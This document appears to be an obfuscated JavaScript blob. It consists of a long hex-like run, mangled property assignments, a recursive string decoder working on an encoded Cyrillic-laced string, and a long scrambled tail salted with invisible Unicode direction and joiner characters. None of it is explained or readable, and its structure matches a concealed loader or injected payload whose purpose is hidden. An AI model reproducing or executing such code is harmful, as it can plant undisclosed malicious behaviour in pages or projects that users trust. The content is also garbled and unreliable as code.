1481XX5BZ835a2!f7cX972U582BBF477X451be2b98L572df4Zb92693=[base64]{16edb48b5228fFZ69d643cc66d847B9253eFF71d5377cZX7Zee58Z3389c168Za3:eca3698117Df04eZX379D=278XZ21733090NZ7ae44D6c1F87ff73d21569d48Yf2388a3bae188Zb65eD242Y62486f265bf3765+787f360Z83455ZF4B84U774e14ebb2895W26fdc49b62390fd6aD744b13Ycf41bbf029ac1986f360cd3YY71481ee5bZ835Y2^F7ce956DF3Fe153ZD*23bbe2b98=[base64]~128dd3eBZ265eb66Bcc4aB4XZ44f95YD8427ad287e866d0K844Z734a1%e7be855c22f9c?976e350bd2a97,471fa97F967d74b6Z1c92F473X017692798F76fcb3D64XD26Y91683F05DZY37a4117eXB58Z5329fRc79X653dc76X857c9354e?F81e5478ZDX8cfe68d348YZ269cb31eDY46Y8218D~05Xde47YD1288fc318340a01Z8YF45d7Z2F97IF83e22579e49aK2489Y4Bbe289cc67cD852c1238aF56D9B3dbd2996FX6Y8bL581ba3Daa1784F15eZB38Y5127fXZ59c633Y0{D7Ye770@577f1265fX24Fbc2996S370DD4aB72491FX6Bd845b21F8c15751789T33871f461ZX3Ba81582ef5cZ936Y3107DXY57c4319e27873193_171X5245de04dba2794}16edb48B5228FFZ69D643b01d8Y13731587}1366fF25FZZ39a61380XD5ac734a1{e7be855c22F9Z25ba2ZY6bd2aXY58ca2a90d527D84XBY2D53J669X73F81D455BX6Be010621291fb69D24277ca7BX957bf40a4194DY12a63e653Z02d9Y)774e14XBB2895]26fdc49B6239019abd793ff61d741a81D5ZYX68d638aeF38Ze861c6F66ZDB3Xa4UFD032YYGF75BYUcB216Y0=a70eb4274fdWX2facYF?fYXF84D|263e14b83DB90F16fd9114DD03Daa1784F15ecb38Y5127FXZ59Z633a0Ld7Y#395Z17De94bZ12b92P7469852c02298DD76d24bb0X056Z6288Xf9ba1Z94f95Fa4f69cH38XXD67D52Z5Xe7f8199999F998X237ec4DZB356DZ57YDB59Z3fb37BY2794Q16edb48b5228FFZ69D643B01d8aF764ed7fab67d335ab157ZF130823caa*c82Z760bc359aca40b11278e3a4^67eX3498XX086ec6YX040BY2D99F022abBZdd595DBD5ca6FBb0118FF931893X9f1d87bffb7XXB58c5329FJc79X653Z02d9YR774e14Xbb28B1436F2b97f96Fd940B5f446%06XD0468b2480F95X8XV476d63ca768ca42Y7=D52a44Yaf3997166D9f28395aD5da3aD923782D8e+c76YX:6bb1Z9YS43c78FB68D542YF1c89F663D03Daa1784F15Xcb38a52XZ0eca81476ec56bd3271Z37Deb4dc3[8Y1fd76DBOb81f453B924X547BF248acf21Z72bYB2689F15fd548B4&B3DZ6D7f87678D877Z116ZB2cYY144Za459ba38Y2da1699L673X04DBY2794L16eDB48B5228fFZ69d643ZZ5e8a46B2148aF45Bd0SF611b89eb61Y63f9b1479Y91F93F157Z283e55dZ2286dbf65ZD4dc4279F~777X53c6ef7Q829a8a9U9a8F247FZ5DDB457dD58aeb69D3Ob47ZY37a4117XXB58c5329f*Z79e653Z02d9YI774fd8Fbb77e345bb258Z(140924cBY1c92D770ZZ45YYda50c52288F3B4168eF3599Xf096fe7YF458Z2329b156D9F28395bdcDY3Yd923782D8e*c76YX,6BB1Z9YH43c78FB68d542YF1Z89F663d03DYY1784f15eZB38a52Xc0XZa81476ec56BD3271Z37dXB4dc3M8a1FD76DBLB82ed53b924e547BF248acf21Z729b5228ZYD4Dca35af1c80FY5284]D1X40BDBF1fbe*85D1273F15b93XBa0P17Fe9215de04dba2794V16XDB48b5228FFZ69D643B01d8a13Y5d18dF95bD13BY21756a862D032a8XD86e25bc0f067d3389e{9ca2ZY4V96Fb4]6ac!X9aN7719222ad2Z8efc65DF3769F2:325a3a4P4a3ed42F758D64078D085e664ZXS642Z5329F&c79e653c02D9Y)774X14Xbb2895#26FF88aB672DX40b62087FZ3b8D47B5178DD26Bc740Y5D54cb91D83eeaf1189XX5499XB91F37fXZ5677;594;170eb58afX16a7b9d1c1c7Z1b65ba6fD04eb8f048fd5edc467XBY3Daa1784f15ecb38Y5127fXZ59Z633a0Wd7Ye770O22eXY56B82X98FF74B3[[base64]~065db4e67)482|066d143a9.c3Xc7d8fa8179D978c2FB7eXB58Z5329fJZ79e653c02d9Y,774X14ebb28B111b3259fD4LD90FD6ad744b11e8Bf865d23Fac1986F360cd3ac323Z537B1e61fY2.F7Ze956c3309d@a77X451be2B98L572DF4Zd535d749Z3f831B43D8fFB2Y35B5717ZFZB8Z343ff^a8a4651D18D9818D4DF5F1b26Y6626dXDY9B434f0fb7B3742Z27e89:9Z5d050Ic1797535XDX9YY525X1ec6Z2833b36F7YFYb6Z141fd)888444Fcf8B9616109e2cY619859XZDD858141f9f5b66X6Y2ad2DX9f474303bBB7782@2bec949_510904Z57d7939X1eDYX565212Zac6873f3YFba3af6!1813d48c8848FQFZBd656121D9Db5ee71de4bb82592ff6cD946b320Y943YD2682fb60883ea6XZ3eFB5fZY38B1D77Df652ZB306cc732F25ebcQ355+16fX95cZ8XF96]f7597-2B52X8a@368d24Zbc1B89P33B8DT867D292&072d2387DZF91f058D53675d945B21497e99XM879X452cbfe62ZX3B9D2074fd68Z86fD952ae278cD2VB8Xfb68d542af1Z8912721486&0356eF15eZB38c121c335YFX41dBZ1cBX30aaDF1885248426981247801f7F2193Jd427b1Yaf219bB268D016681781R15F9448YY1b80aa15D13d9F1884F755D53ea4?97FF3287Y39a1_673e54B99328XJ76cX737B72e91f76bdb45bd2f4bF573cf45b8DY40c944d433a31587XD218efb76d678XY6499D255c22f9Z25BY2ZY6bd73db2173218Z&46YX043ad2B48D1VY8Dfa67D441YX1B8811Y61892a95fc7VD5f=d78f056ZZ2F99173fe751BY2a98122Fb8f174e14Xbb2895W26FDZ49B623ac3FBF2B98=06c8B41Y9ef41FZ6bcb496D1a89F568Z9F0798aacR62B8b2bab1784XZ5895ZX51BX2b98T572df4ZB92693.0892D97f56f8e44YZf244FZ6bd74aYBdd96ef58d6F37Ze747F862c03Y77b033Y0QD7aX754Z12e9b_875X26BFX7XXY57BF2b4Y?068aeV0b91D9dI62cd948b42788YF38496aFBea4YXY6Yd643YB17548d107dea57c4319X%b94f496]882B7f073X04DBY2794@16XF78ZFX788F45adf345f35XD63cB2157fFD25Z741Y3253BZ42f8F31a31D528BJX7bX855de3eX052ccK13Ya746ea47c3279BKZ437Z56b5278YN277Z8%18Y1690&64DZD36a62843e616Y0F0a31f85e765Z73YY6Z53YZ24Xc83e5Zc08884F097239d13309c44Z4309d[57197K96YDX57be31a0,b7eX950c326991Y98&571X91B8a,945251fBX1eZF2ca8+c80f12861X451BX47XB48Z4289c*D26e652B0F749Z52fD84e6ad583L275D73981XZ4Zfd5Yd63aae1f568f127FXZ751976f256ca3b541480de25772490FF74DD55bf3298FB50e03fYF1d97Z069dffb84ef4f,05dd93dB12259921582ef781c79f559ZD3e571783X1287Y34a8?47eX547ZZLc9Zfb6bd9537c259bB740ab+bBZ1995f96Dde154ed13eab34D835B11589FY13D33F9de436f451ZD31Y5163DX65c78Q16Zcc7dda56ba2e9fd6)f92FF6cF599F672d64YbbD494(05Xa5F7Y61090XX6aZZ3da2D881f7139Z#7671875F155c93Y71YY2D9a?7903491MD71X5566f2f9Bf9409251ab1993Q163d93Db7X089FF1bY4@F6F207Df95DD14279B235Y2GF983c991579XD5e7737Y3+1489a47c4248DR47Ydc4DB2e891S723YZ17772885K165d94a81ba27Z66aZ743a71b8ZZ3fc7FXZ59Z633Y0&D7a2aa3Gf81ef|8b831a1RX6ed957Y01X9D[[base64]@Z79e653c02D9a%7B7309Z%e7c9547Z12X98!823adFDae2687^66bD046b9X086F16dab3fY51a7ff568Y34784{Z3da954ZX3bY51537a62561ce51be2B98L572DF4ZB92693T0B62047BZ6adc4Bbd2942cc39Y6f6Y61F8FFZ5Zc7458XMZ8Bf869ce3e9dcf33FBF77Ye754Z12e9B}875e24fbc2996!370DD8XP667e64BB02699Z066D14d8b1F85FY5FD548832764ec1D893F9D1Z89FY5FZF2X861Y76f057b93X59Z83Yec5Ycc2c92c86BDD54BX2789|e22YZfc702492FX6291124eD13Xab1885F25fZZ39Y61380XD5ac734X55DBX3Da2^77Df017bd28a4X276dc51b62c9Fda7XBB4374e089S26XX13FB52848b729DB49BB1b81B75acc43YD1678FD119bXB5f-77eee4fZ4ed6eaa2D9YW774X14Xbb2895=26FdcY6b668DZ50YFd79f9B1e8bF865d23FYZ1986f360ZD3aY7148133YD1a84F41DZF3dYF|f75ab4eZ037Y1{a6ZF1T58fdf53fb72X243B8e1629e218Xfb68d542af1c89F663D09Y941784f15XZB38Y512DZd675d586X35fZ337Y8DF18b717B731931547801F7F259eQ470YFe80E5E651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ 